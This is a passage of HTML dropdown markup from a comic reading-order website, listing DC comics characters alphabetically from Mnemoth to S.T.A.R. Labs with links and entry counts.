	<option value='https://www.tradereadingorder.com/character/mnemoth/'>Mnemoth (1)</option>
	<option value='https://www.tradereadingorder.com/character/mockingbird/'>Mockingbird (2)</option>
	<option value='https://www.tradereadingorder.com/character/mogo/'>Mogo (2)</option>
	<option value='https://www.tradereadingorder.com/character/mokkari/'>Mokkari (1)</option>
	<option value='https://www.tradereadingorder.com/character/mon-el/'>Mon-El (15)</option>
	<option value='https://www.tradereadingorder.com/character/mona-bennett/'>Mona&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongrel/'>Mongrel (1)</option>
	<option value='https://www.tradereadingorder.com/character/mongul/'>Mongul (5)</option>
	<option value='https://www.tradereadingorder.com/character/monitor/'>Monitor (4)</option>
	<option value='https://www.tradereadingorder.com/character/monolith/'>Monolith (1)</option>
	<option value='https://www.tradereadingorder.com/character/monsieur-mallah/'>Monsieur&nbsp;Mallah (8)</option>
	<option value='https://www.tradereadingorder.com/character/montel-williams/'>Montel&nbsp;Williams (2)</option>
	<option value='https://www.tradereadingorder.com/character/moon-river/'>Moon&nbsp;River (2)</option>
	<option value='https://www.tradereadingorder.com/character/mordred/'>Mordred (5)</option>
	<option value='https://www.tradereadingorder.com/character/mordru/'>Mordru (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgaine-le-fey/'>Morgaine&nbsp;Le&nbsp;Fey (1)</option>
	<option value='https://www.tradereadingorder.com/character/morgan-edge/'>Morgan&nbsp;Edge (3)</option>
	<option value='https://www.tradereadingorder.com/character/mort-notkin/'>Mort&nbsp;Notkin (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-america/'>Mr.&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-atom/'>Mr.&nbsp;Atom (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bannermain/'>Mr.&nbsp;Bannermain (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-bones/'>Mr.&nbsp;Bones (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-canby/'>Mr.&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-element/'>Mr.&nbsp;Element (4)</option>
	<option value='https://www.tradereadingorder.com/character/mr-freeze/'>Mr.&nbsp;Freeze (8)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mind/'>Mr.&nbsp;Mind (7)</option>
	<option value='https://www.tradereadingorder.com/character/mr-miracle/'>Mr.&nbsp;Miracle (17)</option>
	<option value='https://www.tradereadingorder.com/character/mr-mxyzptlk/'>Mr.&nbsp;Mxyzptlk (11)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nimrod/'>Mr.&nbsp;Nimrod (2)</option>
	<option value='https://www.tradereadingorder.com/character/mr-nitro/'>Mr.&nbsp;Nitro (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-scarlet/'>Mr.&nbsp;Scarlet (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-tawky-tawny/'>Mr.&nbsp;Tawky&nbsp;Tawny (5)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrible/'>Mr.&nbsp;Terrible (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-terrific/'>Mr.&nbsp;Terrific (14)</option>
	<option value='https://www.tradereadingorder.com/character/mr-twister/'>Mr.&nbsp;Twister (1)</option>
	<option value='https://www.tradereadingorder.com/character/mr-who/'>Mr.&nbsp;Who (1)</option>
	<option value='https://www.tradereadingorder.com/character/mrs-shore/'>Mrs.&nbsp;Shore (2)</option>
	<option value='https://www.tradereadingorder.com/character/multi-man/'>Multi-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/multiplex/'>Multiplex (1)</option>
	<option value='https://www.tradereadingorder.com/character/murmur/'>Murmur (1)</option>
	<option value='https://www.tradereadingorder.com/character/murray-brown/'>Murray&nbsp;Brown (2)</option>
	<option value='https://www.tradereadingorder.com/character/myrwhydden/'>Myrwhydden (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystek/'>Mystek (1)</option>
	<option value='https://www.tradereadingorder.com/character/mystery-in-space/'>Mystery&nbsp;in&nbsp;Space (2)</option>
	<option value='https://www.tradereadingorder.com/character/mysteryman/'>Mysteryman (1)</option>
	<option value='https://www.tradereadingorder.com/character/n-i-l-8/'>N-I-L-8 (1)</option>
	<option value='https://www.tradereadingorder.com/character/nabu/'>Nabu (3)</option>
	<option value='https://www.tradereadingorder.com/character/nada/'>Nada (5)</option>
	<option value='https://www.tradereadingorder.com/character/nadia-safir/'>Nadia&nbsp;Safir (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy/'>Nancy (2)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-reagan/'>Nancy&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/nancy-ross/'>Nancy&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/nan-fowler/'>Nan&nbsp;Fowler (2)</option>
	<option value='https://www.tradereadingorder.com/character/natasha-irons/'>Natasha&nbsp;Irons (1)</option>
	<option value='https://www.tradereadingorder.com/character/nathaniel-dawning/'>Nathaniel&nbsp;Dawning (2)</option>
	<option value='https://www.tradereadingorder.com/character/nebula-man/'>Nebula&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/negative-man/'>Negative&nbsp;Man (13)</option>
	<option value='https://www.tradereadingorder.com/character/negative-woman/'>Negative&nbsp;Woman (5)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis/'>Nemesis (1)</option>
	<option value='https://www.tradereadingorder.com/character/nemesis-kid/'>Nemesis&nbsp;Kid (2)</option>
	<option value='https://www.tradereadingorder.com/character/neptune/'>Neptune (1)</option>
	<option value='https://www.tradereadingorder.com/character/neptune-perkins/'>Neptune&nbsp;Perkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/nergal/'>Nergal (2)</option>
	<option value='https://www.tradereadingorder.com/character/neron/'>Neron (1)</option>
	<option value='https://www.tradereadingorder.com/character/neutron/'>Neutron (1)</option>
	<option value='https://www.tradereadingorder.com/character/new-gods/'>New&nbsp;Gods (3)</option>
	<option value='https://www.tradereadingorder.com/character/new-teen-titans/'>New&nbsp;Teen&nbsp;Titans (9)</option>
	<option value='https://www.tradereadingorder.com/character/new-wave/'>New&nbsp;Wave (4)</option>
	<option value='https://www.tradereadingorder.com/character/nicky-walton/'>Nicky&nbsp;Walton (3)</option>
	<option value='https://www.tradereadingorder.com/character/nigel-archer/'>Nigel&nbsp;Archer (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightblade/'>Nightblade (1)</option>
	<option value='https://www.tradereadingorder.com/character/night-girl/'>Night&nbsp;Girl (3)</option>
	<option value='https://www.tradereadingorder.com/character/nighthawk/'>Nighthawk (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightmaster/'>Nightmaster (7)</option>
	<option value='https://www.tradereadingorder.com/character/nightrider/'>Nightrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightshade/'>Nightshade (9)</option>
	<option value='https://www.tradereadingorder.com/character/nightstar/'>Nightstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/nightwing/'>Nightwing (52)</option>
	<option value='https://www.tradereadingorder.com/character/nightwinghuntress/'>Nightwing/Huntress (1)</option>
	<option value='https://www.tradereadingorder.com/character/nikolai-latikov/'>Nikolai&nbsp;Latikov (1)</option>
	<option value='https://www.tradereadingorder.com/character/nimbus/'>Nimbus (2)</option>
	<option value='https://www.tradereadingorder.com/character/nite-owl/'>Nite&nbsp;Owl (2)</option>
	<option value='https://www.tradereadingorder.com/character/noahs-raven/'>Noah&#039;s&nbsp;Raven (2)</option>
	<option value='https://www.tradereadingorder.com/character/norfulthing/'>Norfulthing (1)</option>
	<option value='https://www.tradereadingorder.com/character/norman-mccay/'>Norman&nbsp;McCay (1)</option>
	<option value='https://www.tradereadingorder.com/character/northwind/'>Northwind (5)</option>
	<option value='https://www.tradereadingorder.com/character/nowhere-man/'>Nowhere&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuala/'>Nuala (9)</option>
	<option value='https://www.tradereadingorder.com/character/nuclear-family/'>Nuclear&nbsp;Family (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuculoid/'>Nuculoid (1)</option>
	<option value='https://www.tradereadingorder.com/character/nudge/'>Nudge (1)</option>
	<option value='https://www.tradereadingorder.com/character/nuidis-vulko/'>Nuidis&nbsp;Vulko (5)</option>
	<option value='https://www.tradereadingorder.com/character/nuklon/'>Nuklon (7)</option>
	<option value='https://www.tradereadingorder.com/character/nurse-rench/'>Nurse&nbsp;Rench (1)</option>
	<option value='https://www.tradereadingorder.com/character/o-m-a-c/'>O.M.A.C (1)</option>
	<option value='https://www.tradereadingorder.com/character/oberon/'>Oberon (4)</option>
	<option value='https://www.tradereadingorder.com/character/obsidian/'>Obsidian (8)</option>
	<option value='https://www.tradereadingorder.com/character/ocean-master/'>Ocean&nbsp;Master (7)</option>
	<option value='https://www.tradereadingorder.com/character/odd-man/'>Odd&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/odin/'>Odin (7)</option>
	<option value='https://www.tradereadingorder.com/character/offspring/'>Offspring (2)</option>
	<option value='https://www.tradereadingorder.com/character/olympian/'>Olympian (1)</option>
	<option value='https://www.tradereadingorder.com/character/omac/'>OMAC (3)</option>
	<option value='https://www.tradereadingorder.com/character/omega-men/'>Omega&nbsp;Men (1)</option>
	<option value='https://www.tradereadingorder.com/character/ominar-synn/'>Ominar&nbsp;Synn (1)</option>
	<option value='https://www.tradereadingorder.com/character/onomatopoeia/'>Onomatopoeia (1)</option>
	<option value='https://www.tradereadingorder.com/character/oom/'>Oom (1)</option>
	<option value='https://www.tradereadingorder.com/character/oracle/'>Oracle (12)</option>
	<option value='https://www.tradereadingorder.com/character/orange-lantern-corps/'>Orange&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/orion/'>Orion (4)</option>
	<option value='https://www.tradereadingorder.com/character/oro/'>Oro (1)</option>
	<option value='https://www.tradereadingorder.com/character/orpheus/'>Orpheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/otho-of-the-plains/'>Otho&nbsp;of&nbsp;the&nbsp;Plains (2)</option>
	<option value='https://www.tradereadingorder.com/character/our-army-at-war/'>Our&nbsp;Army&nbsp;At&nbsp;War (1)</option>
	<option value='https://www.tradereadingorder.com/character/outlaw/'>Outlaw (1)</option>
	<option value='https://www.tradereadingorder.com/character/outsiders/'>Outsiders (19)</option>
	<option value='https://www.tradereadingorder.com/character/outsiderscheckmate/'>Outsiders/Checkmate (1)</option>
	<option value='https://www.tradereadingorder.com/character/overmaster/'>Overmaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/overthrow/'>Overthrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/owlman/'>Owlman (7)</option>
	<option value='https://www.tradereadingorder.com/character/owlwoman/'>Owlwoman (5)</option>
	<option value='https://www.tradereadingorder.com/character/ozymandias/'>Ozymandias (2)</option>
	<option value='https://www.tradereadingorder.com/character/paco-ortiz/'>Paco&nbsp;Ortiz (1)</option>
	<option value='https://www.tradereadingorder.com/character/pan/'>Pan (1)</option>
	<option value='https://www.tradereadingorder.com/character/pantha/'>Pantha (3)</option>
	<option value='https://www.tradereadingorder.com/character/papa-midnite/'>Papa&nbsp;Midnite (1)</option>
	<option value='https://www.tradereadingorder.com/character/parademon-mike/'>Parademon&nbsp;&quot;Mike&quot; (2)</option>
	<option value='https://www.tradereadingorder.com/character/parallax/'>Parallax (2)</option>
	<option value='https://www.tradereadingorder.com/character/parasite/'>Parasite (5)</option>
	<option value='https://www.tradereadingorder.com/character/pariah/'>Pariah (4)</option>
	<option value='https://www.tradereadingorder.com/character/parliament-of-trees/'>Parliament&nbsp;of&nbsp;Trees (2)</option>
	<option value='https://www.tradereadingorder.com/character/patchwork-man/'>Patchwork&nbsp;Man (3)</option>
	<option value='https://www.tradereadingorder.com/character/paul-gambi/'>Paul&nbsp;Gambi (1)</option>
	<option value='https://www.tradereadingorder.com/character/paul-mcguire/'>Paul&nbsp;McGuire (5)</option>
	<option value='https://www.tradereadingorder.com/character/payback/'>Payback (1)</option>
	<option value='https://www.tradereadingorder.com/character/peacemaker/'>Peacemaker (6)</option>
	<option value='https://www.tradereadingorder.com/character/penelops/'>Penelops (1)</option>
	<option value='https://www.tradereadingorder.com/character/penguin/'>Penguin (18)</option>
	<option value='https://www.tradereadingorder.com/character/penny-plunderer/'>Penny&nbsp;Plunderer (1)</option>
	<option value='https://www.tradereadingorder.com/character/per-degaton/'>Per&nbsp;Degaton (5)</option>
	<option value='https://www.tradereadingorder.com/character/perry-white/'>Perry&nbsp;White (38)</option>
	<option value='https://www.tradereadingorder.com/character/persephone/'>Persephone (2)</option>
	<option value='https://www.tradereadingorder.com/character/persuader/'>Persuader (4)</option>
	<option value='https://www.tradereadingorder.com/character/pete-ross/'>Pete&nbsp;Ross (7)</option>
	<option value='https://www.tradereadingorder.com/character/petrefax/'>Petrefax (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantasm/'>Phantasm (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-girl/'>Phantom&nbsp;Girl (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-lady/'>Phantom&nbsp;Lady (10)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-of-the-fair/'>Phantom&nbsp;Of&nbsp;The&nbsp;Fair (2)</option>
	<option value='https://www.tradereadingorder.com/character/phantom-stranger/'>Phantom&nbsp;Stranger (32)</option>
	<option value='https://www.tradereadingorder.com/character/pharamond/'>Pharamond (4)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-dragoncat-parsons/'>Phillip&nbsp;&#039;Dragoncat&#039;&nbsp;Parsons (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillip-daniel-sylvian/'>Phillip&nbsp;Daniel&nbsp;Sylvian (1)</option>
	<option value='https://www.tradereadingorder.com/character/phillipus/'>Phillipus (1)</option>
	<option value='https://www.tradereadingorder.com/character/phobia/'>Phobia (7)</option>
	<option value='https://www.tradereadingorder.com/character/phoebus/'>Phoebus (1)</option>
	<option value='https://www.tradereadingorder.com/character/pied-piper/'>Pied&nbsp;Piper (10)</option>
	<option value='https://www.tradereadingorder.com/character/pig-iron/'>Pig-Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/pinwheel/'>Pinwheel (1)</option>
	<option value='https://www.tradereadingorder.com/character/pistolera/'>Pistolera (1)</option>
	<option value='https://www.tradereadingorder.com/character/planetary/'>Planetary (4)</option>
	<option value='https://www.tradereadingorder.com/character/planet-master/'>Planet&nbsp;Master (1)</option>
	<option value='https://www.tradereadingorder.com/character/plant-lad/'>Plant&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/plasmus/'>Plasmus (7)</option>
	<option value='https://www.tradereadingorder.com/character/plastic-man/'>Plastic&nbsp;Man (27)</option>
	<option value='https://www.tradereadingorder.com/character/platinum/'>Platinum (4)</option>
	<option value='https://www.tradereadingorder.com/character/poison-ivy/'>Poison&nbsp;Ivy (14)</option>
	<option value='https://www.tradereadingorder.com/character/polar-boy/'>Polar&nbsp;Boy (5)</option>
	<option value='https://www.tradereadingorder.com/character/polecat/'>Polecat (1)</option>
	<option value='https://www.tradereadingorder.com/character/polestar/'>Polestar (1)</option>
	<option value='https://www.tradereadingorder.com/character/polka-dot-man/'>Polka&nbsp;Dot&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/poseidon/'>Poseidon (2)</option>
	<option value='https://www.tradereadingorder.com/character/pow-wow-smith/'>Pow-Wow&nbsp;Smith (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-boy/'>Power&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-girl/'>Power&nbsp;Girl (18)</option>
	<option value='https://www.tradereadingorder.com/character/powerman/'>Powerman (1)</option>
	<option value='https://www.tradereadingorder.com/character/power-ring/'>Power&nbsp;Ring (6)</option>
	<option value='https://www.tradereadingorder.com/character/power-woman/'>Power&nbsp;Woman (1)</option>
	<option value='https://www.tradereadingorder.com/character/prankster/'>Prankster (3)</option>
	<option value='https://www.tradereadingorder.com/character/prez/'>Prez (2)</option>
	<option value='https://www.tradereadingorder.com/character/pride/'>Pride (1)</option>
	<option value='https://www.tradereadingorder.com/character/primus/'>Primus (2)</option>
	<option value='https://www.tradereadingorder.com/character/prinado/'>Prinado (2)</option>
	<option value='https://www.tradereadingorder.com/character/prince-khufu/'>Prince&nbsp;Khufu (1)</option>
	<option value='https://www.tradereadingorder.com/character/prince-ra-man/'>Prince&nbsp;Ra-Man (4)</option>
	<option value='https://www.tradereadingorder.com/character/princess-daia/'>Princess&nbsp;Daia (1)</option>
	<option value='https://www.tradereadingorder.com/character/princess-projectra/'>Princess&nbsp;Projectra (3)</option>
	<option value='https://www.tradereadingorder.com/character/prince-zouli/'>Prince&nbsp;Zouli (1)</option>
	<option value='https://www.tradereadingorder.com/character/privateer/'>Privateer (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-alpheus-v-hyatt/'>Professor&nbsp;Alpheus&nbsp;V.&nbsp;Hyatt (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-carter-nichols/'>Professor&nbsp;Carter&nbsp;Nichols (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-dalton/'>Professor&nbsp;Dalton (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-fortune/'>Professor&nbsp;Fortune (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-hugo-strange/'>Professor&nbsp;Hugo&nbsp;Strange (8)</option>
	<option value='https://www.tradereadingorder.com/character/professor-martin-stein/'>Professor&nbsp;Martin&nbsp;Stein (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-phineas-potter/'>Professor&nbsp;Phineas&nbsp;Potter (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-simon-bennett/'>Professor&nbsp;Simon&nbsp;Bennett (1)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zee/'>Professor&nbsp;Zee (2)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoom/'>Professor&nbsp;Zoom (3)</option>
	<option value='https://www.tradereadingorder.com/character/professor-zoon/'>Professor&nbsp;Zoon (1)</option>
	<option value='https://www.tradereadingorder.com/character/prometheus/'>Prometheus (3)</option>
	<option value='https://www.tradereadingorder.com/character/pronto/'>Pronto (1)</option>
	<option value='https://www.tradereadingorder.com/character/proteus/'>Proteus (1)</option>
	<option value='https://www.tradereadingorder.com/character/proty/'>Proty (2)</option>
	<option value='https://www.tradereadingorder.com/character/proty-ii/'>Proty&nbsp;II (3)</option>
	<option value='https://www.tradereadingorder.com/character/psimon/'>Psimon (6)</option>
	<option value='https://www.tradereadingorder.com/character/psyche/'>Psyche (1)</option>
	<option value='https://www.tradereadingorder.com/character/psycho-pirate/'>Psycho&nbsp;Pirate (9)</option>
	<option value='https://www.tradereadingorder.com/character/psychopomp-innocent-xi/'>Psychopomp&nbsp;Innocent&nbsp;XI (2)</option>
	<option value='https://www.tradereadingorder.com/character/puck/'>Puck (4)</option>
	<option value='https://www.tradereadingorder.com/character/punch/'>Punch (4)</option>
	<option value='https://www.tradereadingorder.com/character/puppet-master/'>Puppet&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/pvt-rick-rawlins/'>Pvt.&nbsp;Rick&nbsp;Rawlins (3)</option>
	<option value='https://www.tradereadingorder.com/character/pyre/'>Pyre (4)</option>
	<option value='https://www.tradereadingorder.com/character/pyrogen/'>Pyrogen (1)</option>
	<option value='https://www.tradereadingorder.com/character/quakemaster/'>Quakemaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/quantum-queen/'>Quantum&nbsp;Queen (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-bee/'>Queen&nbsp;Bee (5)</option>
	<option value='https://www.tradereadingorder.com/character/queen-mab/'>Queen&nbsp;Mab (1)</option>
	<option value='https://www.tradereadingorder.com/character/queen-of-spades/'>Queen&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/quentin-turnbull/'>Quentin&nbsp;Turnbull (3)</option>
	<option value='https://www.tradereadingorder.com/character/query/'>Query (1)</option>
	<option value='https://www.tradereadingorder.com/character/quislet/'>Quislet (1)</option>
	<option value='https://www.tradereadingorder.com/character/quisp/'>Quisp (1)</option>
	<option value='https://www.tradereadingorder.com/character/qull/'>Qull (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-a-m/'>R.A.M. (1)</option>
	<option value='https://www.tradereadingorder.com/character/r-e-b-e-l-s/'>R.E.B.E.L.S. (3)</option>
	<option value='https://www.tradereadingorder.com/character/ra/'>Ra (2)</option>
	<option value='https://www.tradereadingorder.com/character/ras-al-ghul/'>Ra&#039;s&nbsp;al&nbsp;Ghul (4)</option>
	<option value='https://www.tradereadingorder.com/character/radiation-roy/'>Radiation&nbsp;Roy (2)</option>
	<option value='https://www.tradereadingorder.com/character/rag-doll/'>Rag&nbsp;Doll (8)</option>
	<option value='https://www.tradereadingorder.com/character/ragman/'>Ragman (10)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-girl/'>Rainbow&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/rainbow-raider/'>Rainbow&nbsp;Raider (1)</option>
	<option value='https://www.tradereadingorder.com/character/ralph-dibny/'>Ralph&nbsp;Dibny (1)</option>
	<option value='https://www.tradereadingorder.com/character/rama-kushna/'>Rama&nbsp;Kushna (1)</option>
	<option value='https://www.tradereadingorder.com/character/randu-singh/'>Randu&nbsp;Singh (1)</option>
	<option value='https://www.tradereadingorder.com/character/rannthanagar/'>Rann/Thanagar (2)</option>
	<option value='https://www.tradereadingorder.com/character/ranx-the-sentient-city/'>Ranx&nbsp;the&nbsp;Sentient&nbsp;City (1)</option>
	<option value='https://www.tradereadingorder.com/character/rao/'>Rao (1)</option>
	<option value='https://www.tradereadingorder.com/character/ratcatcher/'>Ratcatcher (1)</option>
	<option value='https://www.tradereadingorder.com/character/rath/'>Rath (5)</option>
	<option value='https://www.tradereadingorder.com/character/ravager/'>Ravager (2)</option>
	<option value='https://www.tradereadingorder.com/character/raven/'>Raven (19)</option>
	<option value='https://www.tradereadingorder.com/character/ray-monde/'>Ray&nbsp;Monde (1)</option>
	<option value='https://www.tradereadingorder.com/character/raymond-walker/'>Raymond&nbsp;Walker (1)</option>
	<option value='https://www.tradereadingorder.com/character/razorsharp/'>Razorsharp (2)</option>
	<option value='https://www.tradereadingorder.com/character/re-animage/'>Re-Animage (1)</option>
	<option value='https://www.tradereadingorder.com/character/reactron/'>Reactron (1)</option>
	<option value='https://www.tradereadingorder.com/character/reaper/'>Reaper (3)</option>
	<option value='https://www.tradereadingorder.com/character/red/'>Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-arrow/'>Red&nbsp;Arrow (3)</option>
	<option value='https://www.tradereadingorder.com/character/red-dart/'>Red&nbsp;Dart (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-dragon/'>Red&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-hood/'>Red&nbsp;Hood (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-lantern-corps/'>Red&nbsp;Lantern&nbsp;Corps (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-panzer/'>Red&nbsp;Panzer (1)</option>
	<option value='https://www.tradereadingorder.com/character/red-robin/'>Red&nbsp;Robin (4)</option>
	<option value='https://www.tradereadingorder.com/character/red-star/'>Red&nbsp;Star (10)</option>
	<option value='https://www.tradereadingorder.com/character/red-tornado/'>Red&nbsp;Tornado (20)</option>
	<option value='https://www.tradereadingorder.com/character/red-white-and-blue/'>Red&nbsp;White&nbsp;and&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/redwing/'>Redwing (1)</option>
	<option value='https://www.tradereadingorder.com/character/reemuz/'>Reemuz (1)</option>
	<option value='https://www.tradereadingorder.com/character/reign-in-hell/'>Reign&nbsp;in&nbsp;Hell (1)</option>
	<option value='https://www.tradereadingorder.com/character/remiel/'>Remiel (7)</option>
	<option value='https://www.tradereadingorder.com/character/renee-montoya/'>Renee&nbsp;Montoya (19)</option>
	<option value='https://www.tradereadingorder.com/character/rex-hunter/'>Rex&nbsp;Hunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/rex-the-wonder-dog/'>Rex&nbsp;the&nbsp;Wonder&nbsp;Dog (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-burbage/'>Richard&nbsp;Burbage (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-dragon/'>Richard&nbsp;Dragon (1)</option>
	<option value='https://www.tradereadingorder.com/character/richard-madoc/'>Richard&nbsp;Madoc (4)</option>
	<option value='https://www.tradereadingorder.com/character/richard-nixon/'>Richard&nbsp;Nixon (2)</option>
	<option value='https://www.tradereadingorder.com/character/richard-rogers-rick-flag-jr/'>Richard&nbsp;Rogers&nbsp;&#039;Rick&#039;&nbsp;Flag&nbsp;Jr (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-stone/'>Rick&nbsp;Stone (1)</option>
	<option value='https://www.tradereadingorder.com/character/rick-the-vic/'>Rick&nbsp;the&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/riddler/'>Riddler (19)</option>
	<option value='https://www.tradereadingorder.com/character/rift/'>Rift (2)</option>
	<option value='https://www.tradereadingorder.com/character/rip-hunter/'>Rip&nbsp;Hunter (9)</option>
	<option value='https://www.tradereadingorder.com/character/rising-sun/'>Rising&nbsp;Sun (6)</option>
	<option value='https://www.tradereadingorder.com/character/risk/'>Risk (1)</option>
	<option value='https://www.tradereadingorder.com/character/ritchie-simpson/'>Ritchie&nbsp;Simpson (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert/'>Robert (2)</option>
	<option value='https://www.tradereadingorder.com/character/robert-kennedy/'>Robert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin/'>Robin (74)</option>
	<option value='https://www.tradereadingorder.com/character/robin-dick-grayson/'>Robin&nbsp;(Dick&nbsp;Grayson) (73)</option>
	<option value='https://www.tradereadingorder.com/character/robin-jason-todd/'>Robin&nbsp;(Jason&nbsp;Todd) (7)</option>
	<option value='https://www.tradereadingorder.com/character/robin-tim-drake/'>Robin&nbsp;(Tim&nbsp;Drake) (11)</option>
	<option value='https://www.tradereadingorder.com/character/robin-hood/'>Robin&nbsp;Hood (1)</option>
	<option value='https://www.tradereadingorder.com/character/robin-saturn-girl/'>Robin&nbsp;Saturn&nbsp;Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/robotman/'>Robotman (16)</option>
	<option value='https://www.tradereadingorder.com/character/rocket/'>Rocket (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red/'>Rocket&nbsp;Red (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-3/'>Rocket&nbsp;Red&nbsp;#3 (1)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-4/'>Rocket&nbsp;Red&nbsp;#4 (4)</option>
	<option value='https://www.tradereadingorder.com/character/rocket-red-7/'>Rocket&nbsp;Red&nbsp;#7 (1)</option>
	<option value='https://www.tradereadingorder.com/character/roderick-burgess/'>Roderick&nbsp;Burgess (2)</option>
	<option value='https://www.tradereadingorder.com/character/rodney-bubos-ganglia/'>Rodney&nbsp;Bubos-Ganglia (1)</option>
	<option value='https://www.tradereadingorder.com/character/roger-randall/'>Roger&nbsp;Randall (1)</option>
	<option value='https://www.tradereadingorder.com/character/rolf/'>Rolf (1)</option>
	<option value='https://www.tradereadingorder.com/character/ronal/'>Ronal (4)</option>
	<option value='https://www.tradereadingorder.com/character/ronald-wilson-reagan/'>Ronald&nbsp;Wilson&nbsp;Reagan (1)</option>
	<option value='https://www.tradereadingorder.com/character/rorschach/'>Rorschach (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-levin/'>Rose&nbsp;Levin (1)</option>
	<option value='https://www.tradereadingorder.com/character/rosemary-kelly/'>Rosemary&nbsp;Kelly (2)</option>
	<option value='https://www.tradereadingorder.com/character/rose-psychic/'>Rose&nbsp;Psychic (1)</option>
	<option value='https://www.tradereadingorder.com/character/rose-walker/'>Rose&nbsp;Walker (5)</option>
	<option value='https://www.tradereadingorder.com/character/rot-lop-fan/'>Rot&nbsp;Lop&nbsp;Fan (1)</option>
	<option value='https://www.tradereadingorder.com/character/roving-ranger/'>Roving&nbsp;Ranger (3)</option>
	<option value='https://www.tradereadingorder.com/character/roxxas/'>Roxxas (1)</option>
	<option value='https://www.tradereadingorder.com/character/royal-flush-gang/'>Royal&nbsp;Flush&nbsp;Gang (1)</option>
	<option value='https://www.tradereadingorder.com/character/roy-raymond/'>Roy&nbsp;Raymond (3)</option>
	<option value='https://www.tradereadingorder.com/character/rozz/'>Rozz (1)</option>
	<option value='https://www.tradereadingorder.com/character/ruby-elisabeth-delonge/'>Ruby&nbsp;Elisabeth&nbsp;DeLonge (2)</option>
	<option value='https://www.tradereadingorder.com/character/rudolph-robert-west/'>Rudolph&nbsp;Robert&nbsp;West (1)</option>
	<option value='https://www.tradereadingorder.com/character/rupert-kennedy/'>Rupert&nbsp;Kennedy (1)</option>
	<option value='https://www.tradereadingorder.com/character/rustichello-da-pisa/'>Rustichello&nbsp;da&nbsp;Pisa (2)</option>
	<option value='https://www.tradereadingorder.com/character/ruthven-sykes/'>Ruthven&nbsp;Sykes (2)</option>
	<option value='https://www.tradereadingorder.com/character/ryandr/'>Ryand&#039;r (1)</option>
	<option value='https://www.tradereadingorder.com/character/s-t-a-r-labs/'>S.T.A.R.&nbsp;Labs (2)</option>
